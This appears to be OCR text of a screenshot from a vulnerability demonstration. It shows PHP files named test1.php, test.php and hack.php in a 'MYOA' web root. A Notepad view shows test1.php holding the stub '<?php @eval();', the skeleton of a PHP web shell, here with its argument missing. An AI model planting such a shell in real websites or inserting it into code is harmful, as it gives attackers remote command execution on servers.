 MYOA > webroot > general 搜索"general"
名称 修改日期 类型 大小
test1.php 2022/10/25 15:13 PHP 文件 1 KB
test.php 2022/10/25 15:11 PHP 文件 1 KB
hack.php 2022/10/25 14:47 PHP 文件 1 KB
test1.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval();